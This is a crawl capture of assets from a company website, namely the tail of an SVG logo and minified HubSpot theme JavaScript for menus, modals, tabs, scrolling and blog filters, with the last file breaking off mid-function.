	<path style="fill:url(#SVGID_00000026162637991217412720000000304665472483613076_);" d="M142.2,111.3c17.1,0,30.9-13.8,30.9-30.9
		s-13.8-30.9-30.9-30.9V37.1c23.9,0,43.3,19.4,43.3,43.3s-19.4,43.3-43.3,43.3V111.3z"/>
	
		<linearGradient id="SVGID_00000098913933808232540060000012394497430679443350_" gradientUnits="userSpaceOnUse" x1="24.7866" y1="-2706.2263" x2="142.3" y2="-2706.2263" gradientTransform="matrix(1 0 0 -1 0 -2625.7732)">
		<stop  offset="0.8174" style="stop-color:#6C4890"/>
		<stop  offset="1" style="stop-color:#6C4890;stop-opacity:0.2"/>
	</linearGradient>
	<path style="fill:url(#SVGID_00000098913933808232540060000012394497430679443350_);" d="M37.1,80.2C37.2,63.7,50.5,50,67,49.5
		c7-0.2,13.6,1.9,18.9,5.7c2.5,1.8,5.8,1.5,8-0.6l0,0c2.7-2.7,2.3-7.2-0.8-9.4c-7.4-5.3-16.6-8.3-26.6-8
		c-22.7,0.7-41.2,19.4-41.7,42.2c-0.6,24.4,19,44.3,43.3,44.3h74.2v-12.4H68C50.9,111.3,37,97.4,37.1,80.2z"/>
	
		<linearGradient id="SVGID_00000049915174280850530170000012266832119366873001_" gradientUnits="userSpaceOnUse" x1="928.6478" y1="9187.6445" x2="1046.1611" y2="9187.6445" gradientTransform="matrix(0 1 1 0 -9059.2734 -891.5478)">
		<stop  offset="0.7741" style="stop-color:#1FA7DD"/>
		<stop  offset="0.9662" style="stop-color:#1FA7DD;stop-opacity:0.2"/>
	</linearGradient>
	<path style="fill:url(#SVGID_00000049915174280850530170000012266832119366873001_);" d="M142.4,49.5c16.5,0.1,23.7-11.8,0.9-12.4
		C118.9,36.5,99,56.1,99,80.4v74.2h12.3V80.4C111.3,63.3,125.2,49.4,142.4,49.5z"/>
	<circle class="st1" cx="105.1" cy="154.6" r="6.2"/>
	<circle class="st1" cx="142.2" cy="117.5" r="6.2"/>
</g>
<g class="st5">
	
		<linearGradient id="SVGID_00000116957342051433431050000005343346227332148392_" gradientUnits="userSpaceOnUse" x1="959.5478" y1="9187.6445" x2="1077.0612" y2="9187.6445" gradientTransform="matrix(0 -1 1 0 -9059.2734 1083.2612)">
		<stop  offset="0.7741" style="stop-color:#1FA7DD"/>
		<stop  offset="0.9662" style="stop-color:#1FA7DD;stop-opacity:0.2"/>
	</linearGradient>
	<path style="display:inline;fill:url(#SVGID_00000116957342051433431050000005343346227332148392_);" d="M111.3,80.4V6.2H99v74.2
		c0,24.3,19.9,43.9,44.3,43.3c22.8-0.6,15.6-12.5-0.9-12.4C125.2,111.4,111.3,97.5,111.3,80.4z"/>
	<circle class="st7" cx="105.1" cy="6.2" r="6.2"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.icpnet.com/hubfs/hub_generated/template_assets/1/34751025821/1744296188266/template_main.min.js
body_size: 1815
content:
function setLoaded(){document.getElementsByTagName("HTML")[0].dataset.loaded="true"}function listen(type,selector,callback){document.addEventListener(type,(event=>{const target=event.target.closest(selector);target&&callback(event,target)}))}function $(selector,scope=document){return scope.querySelector(selector)}function $$(selector,scope=document){return Array.from(scope.querySelectorAll(selector))}function setActive(event,target){target.classList.contains("active")||target.classList.add("active")}function removeActive(event,target){target.classList.contains("active")&&target.classList.remove("active")}function isAdmin(){setTimeout((function(){let body=document.querySelector("body"),hsToolsMenu=document.querySelector(".hs-tools-menu");void 0!==hsToolsMenu&&null!=hsToolsMenu?body.classList.add("is-admin"):body.classList.add("not-admin")}),1e3)}function isPreview(){setTimeout((function(){let searchParams=new URLSearchParams(window.location.search),body=document.querySelector("body");!0===searchParams.has("hs_preview")&&(body.classList.add("is-admin"),body.classList.remove("not-admin"))}),1e3)}function getElemDistance(elem){let location=0;if(elem.offsetParent)do{location+=elem.offsetTop,elem=elem.offsetParent}while(elem);return location>=0?location:0}function setScrolling(){let html=document.querySelector("HTML");window.scrollY>0?html.dataset.scrolling="true":html.dataset.scrolling="false"}function updateToHash(){if(location.hash){let hash=document.getElementById(location.hash.substring(1));if(null==hash)return!1;let hashTop=getElemDistance(hash);window.scrollTo(0,hashTop)}}function triggerMenu(event,target){event.preventDefault();let html=document.querySelector("HTML");"true"==html.dataset.menuOpen?(html.dataset.menuOpen="fade",setTimeout((function(){html.dataset.menuOpen="false"}),400)):html.dataset.menuOpen="true"}function toggleSubMenuContentMobile(event,target){let menuItem=target.closest(".top-level-menu-item");"true"!=menuItem.dataset.subMenuOpen?menuItem.dataset.subMenuOpen="true":menuItem.dataset.subMenuOpen="false"}function openModal(event,target){let modal=document.getElementById(target.dataset.modalTarget);if(document.getElementsByTagName("HTML")[0].dataset.icpModalActive="true",modal.dataset.modalActive="true","true"==modal.dataset.modalReplaceBody){let replacementBody=document.getElementById(target.dataset.modalReplaceBodyContent);modal.getElementsByClassName("icp-modal__body")[0].innerHTML=replacementBody.innerHTML}target.dataset.modalWidth&&(modal.dataset.modalWidth=target.dataset.modalWidth),document.addEventListener("keydown",(function escapeModal(event){if("Escape"==event.code){const clickClose=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});$$("[data-modal-close]",modal)[0].dispatchEvent(clickClose),document.removeEventListener("keydown",escapeModal)}}))}function closeModal(event,target){let modal=document.getElementById(target.dataset.modalTarget);if(document.getElementsByTagName("HTML")[0].dataset.icpModalActive="false",modal.dataset.modalActive="false","true"==modal.dataset.modalReplaceBody){modal.getElementsByClassName("icp-modal__body")[0].innerHTML=""}}function scrollToButtonHash(event,target){event.preventDefault();let scrollTargetTop=getElemDistance(document.getElementById(target.href.split("#")[1]));window.scrollTo({top:scrollTargetTop,left:0,behavior:"smooth"})}function openDropdown(event,dropdownTrigger){const dropdownList=$("[data-dropdown-list]",dropdownTrigger.closest("[data-dropdown]"));function handleClick(event){dropdownList.contains(event.target)||(dropdownList.classList.add("is-hidden"),window.removeEventListener("click",handleClick))}dropdownList.classList.contains("is-hidden")&&(dropdownList.classList.remove("is-hidden"),window.requestAnimationFrame((()=>{window.addEventListener("click",handleClick)})))}let vh;function sizeHero(){vh=.01*window.innerHeight,document.documentElement.style.setProperty("--vh",`${vh}px`)}window.addEventListener("DOMContentLoaded",setLoaded),window.addEventListener("DOMContentLoaded",isAdmin),window.addEventListener("DOMContentLoaded",isPreview),window.addEventListener("DOMContentLoaded",updateToHash),window.addEventListener("DOMContentLoaded",hideRepeatedBlogImage),window.addEventListener("DOMContentLoaded",sizeHero),window.addEventListener("DOMContentLoaded",setActiveTabs),window.addEventListener("scroll",setScrolling),window.addEventListener("scroll",updateHeaderPosition),window.addEventListener("resize",sizeHero),listen("click",".icp-header__menu-trigger",triggerMenu),listen("click",".sub-menu-content-mobile-toggle",toggleSubMenuContentMobile),listen("click","[data-modal-link]",openModal),listen("click","[data-modal-close]",closeModal),listen("click","[data-scroll-button]",scrollToButtonHash),listen("click",'a[href^="#"]',scrollToButtonHash),listen("click","[data-dropdown-trigger]",openDropdown),listen("click",".icp-tabs__nav button",setActiveTabs),listen("mouseover",".top-level-menu-item",setActive),listen("mouseout",".top-level-menu-item",removeActive),listen("mouseover",".icp-blog-listings__item",setActive),listen("mouseout",".icp-blog-listings__item",removeActive),listen("mouseover","header.icp-header",setActive),listen("mouseout","header.icp-header",removeActive);let lastScrollTop=0,delta=5,navbarHeight=80;function updateHeaderPosition(){let html=$("HTML"),scrolled=html.scrollTop;Math.abs(lastScrollTop-scrolled)<=delta||(scrolled>lastScrollTop&&scrolled>navbarHeight?html.dataset.header="up":scrolled+window.innerHeight<document.documentElement.scrollHeight&&(html.dataset.header="down"),lastScrollTop=scrolled)}function hideRepeatedBlogImage(){if(!$(".icp-blog-post"))return;let featuredImage=$(".hero__image img");if(!featuredImage)return;let featuredImageSrc=featuredImage.src.split("?")[0];$$(".icp-blog-post__body img").forEach((image=>{image.src.startsWith(featuredImageSrc)&&image.remove()}))}function hideElement(selector){let hiddenElement=$(selector);hiddenElement&&hiddenElement.classList.add("is-hidden")}function filterPosts(event,target){if(!target.value)return;let filterTag=target.value;target.closest("[data-filter-parent]").querySelector("[data-filter-area]").querySelectorAll("[data-filter-item]").forEach((function(item){"reset"===filterTag||item.classList.contains(filterTag)?item.classList.remove("is-hidden"):item.classList.add("is-hidden")}))}function setActiveTabs(event,target){if("DOMContentLoaded"===event.type){document.querySelectorAll(".icp-tabs").forEach((tabsInstance=>{tabsInstance.dataset.active="true";const clickEvent=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});tabsInstance.getElementsByTagName("button")[0].dispatchEvent(clickEvent)}))}else if("click"===event.type){let parentTabs=target.closest(".icp-tabs"),tabsNav=parentTabs.querySelector(".icp-tabs__nav"),tabsPanels=parentTabs.querySelectorAll(".icp-tabs__panel"),targetPanel=target.dataset.targetPanel;if("true"==target.dataset.active)return;let current=tabsNav.querySelector('[data-active="true"]');current&&(current.dataset.active="false"),target.dataset.active="true",tabsPanels.forEach((panel=>{"true"==panel.dataset.active&&(panel.dataset.active="false"),panel.dataset.panel==targetPanel&&(panel.dataset.active="true")}))}}function navPaddinglessSpacers(event){$$(".hs-menu-wrapper").forEach((menu=>{let navMenuHr=$$("hr",menu);navMenuHr&&navMenuHr.forEach((hr=>{hr.closest("a").dataset.paddingless="top bottom"}))}))}function menuHighlight(activeURL){$$(".menu-item__link").forEach((anchor=>{anchor.href===activeURL&&(anchor.closest(".top-level-menu-item").dataset.menuItemIs="ancestor")}))}window.addEventListener("DOMContentLoaded",navPaddinglessSpacers);
//# sourceURL=https://cdn2.hubspot.net/hub/4590962/hub_generated/template_assets/34751025821/1679652032155/icp-2021-theme/js/main.js

--- FILE ---
content_type: application/javascript
request_url: https://www.icpnet.com/hubfs/hub_generated/module_assets/1/205205769353/1768566538564/module_ICP_Blog_Post_Filters.min.js
body_size: -338
content:
var module_205205769353=function(){let filter;function openFilterList(event,trigger){const group=trigger.closest(".filter__group");ICP.$(".group__list",group);function handleClick(event){group.removeAttribute("open"),window.removeEventListener("click",handleClick)}group.hasAttribute("open")||(group.setAttribute("open","true"),window.requestAnimationFrame(()=>{window.addEventListener("click",handleClick)}))}window.addEventListener("DOMContentLoaded",function(){filter=document.querySelector(".icp-blog-filter"),filter&&ICP.listen("click",".icp-blog-filter .group__button",openFilterList)})}();
//# sourceURL=https://4590962.fs1.hubspotusercontent-na1.net/hubfs/4590962/hub_generated/module_assets/1/205205769353/1768566538564/module_ICP_Blog_Post_Filters.js

--- FILE ---
content_type: application/javascript
request_url: https://www.icpnet.com/hubfs/hub_generated/template_assets/1/153366901304/1765271824576/template_icp-2024-theme-main.min.js
body_size: 6001
content:
const ICP={html:null,viewportHeight:null,headerData:{el:null,height:0,heightStatic:0,heightScrolling:0,fixOffset:0},scrollPoints:{},onPageNavData:{el:null,menu:null,rect:null,rootMargin:null,height:0,heightStatic:0,heightScrolling:0},modal:null,modalPrevItem:null,modalNextItem:null,hoverIntentMM:!1,activeItemHasMM:null,barItemSetActiveMM:null,replacementTextContainers:null,init(){ICP.setLoaded(),ICP.setProps(),ICP.updateToHash(),ICP.updateToHashSPQueryVar(),ICP.setViewportHeightProperty(),ICP.setHeaderHeight(),ICP.setupMegaMenuPanels(),ICP.setupSubMenuBars(),ICP.setOnPageNavHeight(),ICP.setupMobileReverseRows(),ICP.addHeaderMenuToggleButtons(),ICP.setupFillImages(),ICP.setupHeadingReplacementText(),ICP.setupHeadingReplacementTextMinWIdth(),ICP.setupTabbedCardsButtons(),ICP.setupTabs(),ICP.setupOnPageNavButtons(),ICP.setupScrollPointIntersects(),ICP.setupValueCards(),ICP.setupLogosScroller(),window.addEventListener("scroll",ICP.setScrolling),window.addEventListener("scroll",ICP.setOnPageNavSticky),window.addEventListener("keydown",ICP.escapeMenu),window.addEventListener("resize",ICP.setupHeadingReplacementTextMinWIdth),window.addEventListener("resize",ICP.setViewportHeightProperty),ICP.listen("click",".pf-header__menu-trigger",ICP.triggerMenu),ICP.listen("click",".pf-card-tabs button.pf-card-tab",ICP.updateActiveTabbedCard),ICP.listen("click",".pf-card-tabs-controls button.pf-card-tab",ICP.clickTargetButton),ICP.listen("click",".item-children-toggle",ICP.toggleMenuItemChildren),ICP.listen("click",".triggers-item-children-toggle",ICP.toggleMenuItemChildren),ICP.listen("click",'a[href^="#"]',ICP.goToHash),ICP.listen("click","[data-dropdown-trigger]",ICP.openDropdown),ICP.listen("click",".icp-tabs__nav button",ICP.setActiveTabs),ICP.listen("mouseover",".hs-menu-item",ICP.setMenuItemOpen),ICP.listen("mouseout",".hs-menu-item",ICP.unsetMenuItemOpen),ICP.listen("mouseover",".item-has-mega-menu",ICP.setActiveMegaMenu),ICP.listen("mouseout",".item-has-mega-menu",ICP.unsetActiveMegaMenu),ICP.listen("mouseover",".item-has-bar-layout",ICP.setActiveMegaMenuFromBarLayout),ICP.listen("mouseover",".pf-blog-listings__item",ICP.setActive),ICP.listen("mouseout",".pf-blog-listings__item",ICP.removeActive),ICP.listen("click","[data-legacy-modal-link]",ICP.openLegacyModal),ICP.listen("click","[data-legacy-modal-close]",ICP.closeLegacyModal)},setLoaded(){ICP.html=document.querySelector("HTML"),ICP.html.dataset.loaded="true",ICP.headerData.el=document.querySelector(".pf-header")},setProps(){let headerHeightStaticCP=getComputedStyle(ICP.html).getPropertyValue("--header-height-static"),headerHeightScrollingCP=getComputedStyle(ICP.html).getPropertyValue("--header-height-scrolling");ICP.headerData.heightStatic=parseFloat(headerHeightStaticCP.replace("px","")),ICP.headerData.heightScrolling=parseFloat(headerHeightScrollingCP.replace("px","")),ICP.headerData.fixOffset=ICP.headerData.heightScrolling;let firstOnPageNav=document.querySelectorAll(".pf-on-page-nav")[0];if(firstOnPageNav){ICP.onPageNavData.el=firstOnPageNav;let onPageNavHeightStaticCP=getComputedStyle(ICP.onPageNavData.el).getPropertyValue("--opn-height-static"),onPageNavHeightScrollingCP=getComputedStyle(ICP.onPageNavData.el).getPropertyValue("--opn-height-scrolling");ICP.onPageNavData.heightStatic=parseFloat(onPageNavHeightStaticCP.replace("px","")),ICP.onPageNavData.heightScrolling=parseFloat(onPageNavHeightScrollingCP.replace("px","")),ICP.onPageNavData.height=ICP.onPageNavData.heightStatic,ICP.headerData.fixOffset+=ICP.onPageNavData.heightScrolling}let pageURL=new URL(location);"intent"==new URLSearchParams(pageURL.search).get("preview")&&(ICP.hoverIntentMM=!0)},setViewportHeightProperty(){ICP.viewportHeight=window.innerHeight,oneVHInPixels=.01*window.innerHeight,document.documentElement.style.setProperty("--vh",`${oneVHInPixels}px`)},listen(type,selector,callback){document.addEventListener(type,event=>{const target=event.target.closest(selector);target&&callback(event,target)})},$:(selector,scope=document)=>scope.querySelector(selector),$$:(selector,scope=document)=>Array.from(scope.querySelectorAll(selector)),triggerMenu(event,target){"true"==ICP.html.dataset.pfMenuOpen?(ICP.html.dataset.pfMenuOpen="fade",setTimeout(function(){ICP.html.dataset.pfMenuOpen="false"},400)):ICP.html.dataset.pfMenuOpen="true"},escapeMenu(event){"Escape"==event.code&&"true"==ICP.html.dataset.pfMenuOpen&&ICP.triggerMenu()},menuHighlight(activeURL){ICP.$$('a[role="menuitem"]').forEach(anchor=>{anchor.href===activeURL&&anchor.closest("li.hs-menu-item").classList.add("active-branch")})},setupSubMenuBars(){let megaMenu=document.getElementsByClassName("pf-header__mega-menu")[0];[...megaMenu.querySelectorAll(".hs-menu-item > a")].filter(menuItemAnchor=>menuItemAnchor.href.includes("[child=bar]")).forEach(item=>{item.removeAttribute("href"),item.classList.add("triggers-item-children-toggle"),item.closest(".hs-menu-item").classList.add("item-has-bar-layout"),item.closest(".hs-menu-item").querySelectorAll(":scope > .hs-menu-children-wrapper")[0].classList.add("children-wrapper-is-bar-layout"),item.closest(".hs-menu-item").querySelectorAll(":scope > .hs-menu-children-wrapper > .hs-menu-item").forEach(item=>item.classList.add("item-is-bar-layout"))})},setMenuItemOpen(event,target){target.classList.contains("item-has-mega-menu")&&ICP.setActiveMegaMenu("mouseover",target)},unsetMenuItemOpen(event,target){},setActiveMegaMenuFromBarLayout(event,target){let barChildrenWithMM=target.querySelectorAll(".item-has-mega-menu");if(barChildrenWithMM.length<1)return!1;null==ICP.barItemSetActiveMM&&(ICP.setActiveMegaMenu("mouseover",barChildrenWithMM[0]),ICP.barItemSetActiveMM=!0),target.addEventListener("mouseleave",ICP.unsetActiveMegaMenuFromBarLayout)},unsetActiveMegaMenuFromBarLayout(event){let currentActiveBarItemMM=document.querySelectorAll(".active-mega-menu")[0];currentActiveBarItemMM&&(currentActiveBarItemMM.classList.remove("active-mega-menu"),ICP.html.setAttribute("data-mega-menu","false"),ICP.activeItemHasMM=null),ICP.barItemSetActiveMM=null,event.target.removeEventListener("mouseleave",ICP.unsetActiveMegaMenuFromBarLayout)},unsetActiveMegaMenu(event,target){if(null==ICP.activeItemHasMM)return!1;ICP.hoverIntentMM||target.classList.contains("active-mega-menu")&&(target.classList.contains("item-is-bar-layout")||(target.classList.remove("active-mega-menu"),ICP.html.setAttribute("data-mega-menu","false"),ICP.activeItemHasMM=null))},setActiveMegaMenu(event,target){ICP.hoverIntentMM||(null!=ICP.activeItemHasMM&&(ICP.activeItemHasMM.classList.remove("active-mega-menu"),ICP.html.setAttribute("data-mega-menu","false"),ICP.activeItemHasMM=null),target.classList.add("active-mega-menu"),ICP.html.setAttribute("data-mega-menu","true"),ICP.activeItemHasMM=target)},setupMegaMenuPanels(){let panelsWrapper=document.getElementsByClassName("pf-mega-menu-panels-wrapper")[0];if(!panelsWrapper)return;if(ICP.html.classList.contains("hs-inline-edit"))return void(document.getElementsByClassName("_HS-global-content-iframe-tree")[0]?panelsWrapper.classList.add("is-global-editor"):setTimeout(()=>{panelsWrapper.classList.add("is-local-editor")},2e3));let megaMenu=document.getElementsByClassName("pf-header__mega-menu")[0];if(!megaMenu)return;let panels=panelsWrapper.querySelectorAll(".dnd-section");panels&&(panels.forEach(panel=>{let targetMenuItemLabel="[mega="+panel.querySelector(".panel-id").getAttribute("data-panel-id")+"]",targetMenuItem=[...megaMenu.querySelectorAll(".hs-menu-item > a")].filter(menuItemAnchor=>menuItemAnchor.href.includes(targetMenuItemLabel));targetMenuItem[0]&&(targetMenuItem[0].removeAttribute("href"),targetMenuItem[0].classList.add("triggers-item-children-toggle"),ICP.relocateMegaMenuPanel(panel,targetMenuItem[0]))}),panelsWrapper.replaceChildren(),[...megaMenu.querySelectorAll(".hs-menu-item > a")].filter(menuItemAnchor=>menuItemAnchor.textContent.includes("[mega=")).forEach(element=>{element.closest("li.hs-menu-item").style.display="none"}),ICP.setupMMRowsToTabs())},relocateMegaMenuPanel(panel,target){if(!target)return;let menuItem=target.closest(".hs-menu-item"),wrapper=menuItem.querySelectorAll(".hs-menu-children-wrapper")[0];wrapper&&(wrapper.innerHTML="",menuItem.classList.add("item-has-mega-menu"),wrapper.classList.add("children-wrapper-is-mega-menu"),wrapper.replaceChildren(panel))},getElemDistance(element){let location=0;if(element.offsetParent)do{location+=element.offsetTop,element=element.offsetParent}while(element);return location>=0?location:0},setHeaderHeight(scrolling=!1){scrolling?(ICP.headerData.scrolling=!0,ICP.headerData.height=ICP.headerData.heightScrolling):(ICP.headerData.scrolling=!1,ICP.headerData.height=ICP.headerData.heightStatic)},setScrolling(){window.scrollY>ICP.headerData.heightStatic?(ICP.html.dataset.pfScrolling="true",ICP.headerData.scrolling||ICP.setHeaderHeight(!0)):(ICP.html.dataset.pfScrolling="false",ICP.setHeaderHeight())},updateToHash(){if(location.hash){let hash=document.getElementById(location.hash.substring(1));if(!hash)return!1;setTimeout(()=>{let hashTop=ICP.getElemDistance(hash);hashTop-=ICP.headerData.fixOffset,ICP.html.scrollTo({top:hashTop,left:0,behavior:"smooth"})},250)}},updateToHashSPQueryVar(){let scrollPointAnchor=new URL(document.location).searchParams.get("sp");if(scrollPointAnchor){let hash=document.getElementById(scrollPointAnchor);if(!hash)return!1;setTimeout(()=>{let hashTop=ICP.getElemDistance(hash);hashTop-=ICP.headerData.fixOffset,ICP.html.scrollTo({top:hashTop,left:0,behavior:"smooth"})},250)}},setupOnPageNavButtons(){if(!ICP.onPageNavData.el)return;let template=ICP.onPageNavData.el.getElementsByTagName("template")[0],nav=ICP.onPageNavData.el.getElementsByTagName("nav")[0];if(ICP.scrollPoints=document.querySelectorAll(".pf-scroll-point"),0==ICP.scrollPoints.length)return!1;let scrollpointOffsetTops=[];ICP.scrollPoints.forEach((point,index)=>{if(point.hasAttribute("data-label")){scrollpointOffsetTops.push(point.offsetTop);const clone=template.content.cloneNode(!0);let button=clone.querySelector("button");clone.querySelector(".text").textContent=point.getAttribute("data-label"),button.setAttribute("data-target",point.getAttribute("name")),nav.appendChild(clone)}}),ICP.scrollPoints.forEach((point,index)=>{if(point.hasAttribute("data-label")){let thisPoint=scrollpointOffsetTops[index],nextPoint=scrollpointOffsetTops[index+1];nextPoint||(nextPoint=thisPoint+100),point.style.height=nextPoint-thisPoint+"px"}}),nav.querySelectorAll("button")[0].setAttribute("active","active"),ICP.listen("click",".pf-on-page-nav button",ICP.goToScrollPoint),ICP.onPageNavData.el.setAttribute("active","active"),ICP.onPageNavData.menu=ICP.onPageNavData.el.querySelectorAll("NAV")[0],ICP.onPageNavData.rect=ICP.onPageNavData.el.querySelectorAll(".row-fluid")[0].getBoundingClientRect();let fromBottom=ICP.viewportHeight-1-ICP.headerData.fixOffset;ICP.onPageNavData.rootMargin=ICP.headerData.fixOffset+"px 0px -"+fromBottom+"px 0px"},goToHash(event,target){event.preventDefault();let hash=document.getElementById(target.href.split("#")[1]);if(!hash)return!1;let hashTop=ICP.getElemDistance(hash);ICP.html.scrollTo({top:hashTop,left:0,behavior:"smooth"})},openDropdown(event,target){const dropdownList=ICP.$("[data-dropdown-list]",target.closest("[data-dropdown]"));function handleClick(event){dropdownList.contains(event.target)||(dropdownList.classList.add("is-hidden"),window.removeEventListener("click",handleClick))}dropdownList.classList.contains("is-hidden")&&(dropdownList.classList.remove("is-hidden"),window.requestAnimationFrame(()=>{window.addEventListener("click",handleClick)}))},setActiveTabs(event,target){if("DOMContentLoaded"===event.type);else if("click"===event.type){let parentTabs=target.closest(".icp-tabs"),tabsNav=parentTabs.querySelector(".icp-tabs__nav"),tabsPanels=parentTabs.querySelectorAll(".icp-tabs__panel"),targetPanel=target.dataset.targetPanel;if("true"==target.dataset.active)return;let current=tabsNav.querySelector('[data-active="true"]');current&&(current.dataset.active="false"),target.dataset.active="true",tabsPanels.forEach(panel=>{"true"==panel.dataset.active&&(panel.dataset.active="false"),panel.dataset.panel==targetPanel&&(panel.dataset.active="true")})}},setupTabs(){document.querySelectorAll(".icp-tabs").forEach(tabsInstance=>{tabsInstance.dataset.active="true";const clickEvent=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});setTimeout(()=>{tabsInstance.getElementsByTagName("button")[0].dispatchEvent(clickEvent)},200)})},goToScrollPoint(event,target){let scrollPoint=document.querySelector("#"+target.getAttribute("data-target")),scrollPointTop=ICP.getElemDistance(scrollPoint);target.closest(".pf-on-page-nav").querySelectorAll("[active]")[0].removeAttribute("active"),target.setAttribute("active","active"),scrollPointTop-=ICP.headerData.fixOffset,ICP.html.scrollTo({top:scrollPointTop,left:0,behavior:"smooth"})},setupMobileReverseRows(){document.querySelectorAll(".pf-mobile-reverse-row").forEach(module=>{let cell=module.closest(".widget-type-cell");cell.classList.contains("span12")||cell.closest(".row-fluid").classList.add("row-fluid--mobile-reverse")})},hideColumnMobile(childElementID){let targetSpan,closestSpan=document.getElementById(childElementID).closest('[class*="span"]');targetSpan=closestSpan.classList.contains("span12","dnd-module")?closestSpan.closest(".dnd-column"):closestSpan,targetSpan.setAttribute("data-hidden-mobile","true")},addHeaderMenuToggleButtons(){let targetMenu=document.querySelector(".pf-header__mega-menu");if(!targetMenu)return;let itemhasChildren=targetMenu.querySelectorAll(".hs-item-has-children");itemhasChildren&&itemhasChildren.forEach(item=>{let button=document.createElement("button");button.setAttribute("type","button"),button.setAttribute("data-hidden-dsmall","true"),button.classList.add("item-children-toggle");let buttonInner=document.createElement("span");buttonInner.classList.add("button-inner");let icon=document.createElement("span");icon.classList.add("material-icons"),icon.innerText="expand_more",buttonInner.appendChild(icon),button.appendChild(buttonInner),item.appendChild(button)})},toggleMenuItemChildren(event,target){target.closest(".hs-item-has-children").toggleAttribute("active")},setupFillImages(){let fillImages=document.querySelectorAll(".pf-fill-image");fillImages.forEach(image=>{let cellColumn=image.closest(".widget-type-cell");cellColumn.classList.add("pf-fill-image-container"),cellColumn.closest(".row-fluid").classList.add("pf-fill-image-row")}),fillImages.forEach(image=>{image.setAttribute("active","active")})},setupHeadingReplacementText(){if(ICP.replacementTextContainers=document.querySelectorAll(".replacement-text"),!ICP.replacementTextContainers)return!1;ICP.replacementTextContainers.forEach(container=>{let firstItem=container.querySelectorAll(".text-item")[0];container.style.width=firstItem.offsetWidth+"px",autoplayInterval=setInterval(()=>{let nextItem,activeItem=container.querySelector(".text-item[active]");nextItem=activeItem.nextElementSibling&&activeItem.nextElementSibling.classList.contains("text-item")?activeItem.nextElementSibling:firstItem,container.style.width=nextItem.offsetWidth+"px",nextItem.setAttribute("active","active"),activeItem.removeAttribute("active","active")},2e3)})},setupHeadingReplacementTextMinWIdth(){if(!ICP.replacementTextContainers)return!1;ICP.replacementTextContainers.forEach(container=>{let requiredWidth=0,textItems=container.querySelectorAll(".text-item"),textBefore=container.closest(".heading-line").querySelector(".replacement-before"),textAfter=container.closest(".heading-line").querySelector(".replacement-after"),newlineBefore=container.closest(".heading-line").querySelector(".replacement-text-newline-before"),newlineAfter=container.closest(".heading-line").querySelector(".replacement-text-newline-after"),headingWidth=container.closest(".pf-enhanced-heading").offsetWidth;if(textItems.forEach(item=>{item.offsetWidth>requiredWidth&&(requiredWidth=item.offsetWidth)}),requiredWidth+=20,textBefore&&textAfter){let beforeRequired=textBefore.offsetWidth+requiredWidth,afterRequired=textAfter.offsetWidth+requiredWidth;beforeRequired>headingWidth&&afterRequired>headingWidth?(newlineBefore.style.display="block",newlineAfter.style.display="block"):beforeRequired>headingWidth&&afterRequired<headingWidth?(newlineBefore.style.display="block",newlineAfter.style.display="none"):beforeRequired<headingWidth&&afterRequired>headingWidth?(newlineBefore.style.display="none",newlineAfter.style.display="block"):(newlineBefore.style.display="none",newlineAfter.style.display="none")}else if(textBefore){let beforeRequired=textBefore.offsetWidth+requiredWidth;newlineAfter.style.display="none",newlineBefore.style.display=beforeRequired>headingWidth?"block":"none"}else if(textAfter){let afterRequired=textAfter.offsetWidth+requiredWidth;newlineBefore.style.display="none",newlineAfter.style.display=afterRequired>headingWidth?"block":"none"}})},setupTabbedCardsButtons(){document.querySelectorAll(".pf-card-tabs").forEach(function(group){let controlModuleId=group.getAttribute("data-controlled-by"),allGroupButtons=group.querySelectorAll("button.pf-card-tab"),controlsModule=document.getElementById(controlModuleId);if(!controlsModule)return!1;group.hasAttribute("data-tab-style")&&controlsModule.classList.add("pf-card-tabs-controls--bold"),controlsModule.setAttribute("data-controls",group.getAttribute("id")),allGroupButtons.forEach(button=>{controlsModule.appendChild(button.cloneNode(!0))})})},updateActiveTabbedCard(event,target){if(target.hasAttribute("active"))return;let activeElements=target.closest(".pf-card-tabs").querySelectorAll("[active]"),targetCard=target.nextElementSibling;targetCard.classList.contains("pf-card")&&(activeElements.forEach(element=>{element.removeAttribute("active")}),target.setAttribute("active","active"),targetCard.setAttribute("active","active"),window.innerWidth<768&&setTimeout(()=>{let targetCardTop=ICP.getElemDistance(targetCard);targetCardTop-=ICP.headerData.fixOffset,ICP.html.scrollTo({top:targetCardTop,left:0,behavior:"smooth"})},250))},updateTabbedCardContainerHeight(newEl,oldEl,gridEl,beforeChange){if(!oldEl)return;let oldCard=oldEl.nextElementSibling,newCard=newEl.nextElementSibling;beforeChange?newCard.offsetHeight>oldCard.offsetHeight&&(gridEl.style.minHeight=newCard.offsetHeight+"px"):newCard.offsetHeight<oldCard.offsetHeight&&setTimeout(()=>{gridEl.style.minHeight=newCard.offsetHeight+"px"},250)},clickTargetButton(event,targetTabsButton){if(targetTabsButton.hasAttribute("active"))return;let controlsGroup=targetTabsButton.closest(".pf-card-tabs-controls"),cardGroup=document.getElementById(controlsGroup.getAttribute("data-controls")),targetGridButton=cardGroup.getElementsByClassName(targetTabsButton.getAttribute("data-target"))[0],activeGridButton=cardGroup.querySelector("button[active]"),activeTabsButton=controlsGroup.querySelector("[active]");cardGroup.hasAttribute("data-equal-height")||ICP.updateTabbedCardContainerHeight(targetGridButton,activeGridButton,cardGroup,!0),ICP.updateActiveTabbedCard("click",targetGridButton),cardGroup.hasAttribute("data-equal-height")||ICP.updateTabbedCardContainerHeight(targetGridButton,activeGridButton,cardGroup,!1),activeTabsButton&&activeTabsButton.removeAttribute("active"),targetTabsButton.setAttribute("active","active")},openLegacyModal(event,target){let legacyModal=document.getElementById(target.dataset.legacyModalTarget);if(ICP.html.dataset.icpLegacyModalActive="true",legacyModal.dataset.legacyModalActive="true","true"==legacyModal.dataset.legacyModalReplaceBody){let replacementBody=document.getElementById(target.dataset.legacyModalReplaceBodyContent);legacyModal.getElementsByClassName("icp-legacy-modal__body")[0].innerHTML=replacementBody.innerHTML}target.dataset.legacyModalWidth&&(legacyModal.dataset.legacyModalWidth=target.dataset.legacyModalWidth),document.addEventListener("keydown",function escapeLegacyModal(event){if("Escape"==event.code){const clickClose=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});ICP.$$("[data-legacy-modal-close]",modal)[0].dispatchEvent(clickClose),document.removeEventListener("keydown",escapeLegacyModal)}})},closeLegacyModal(event,target){let 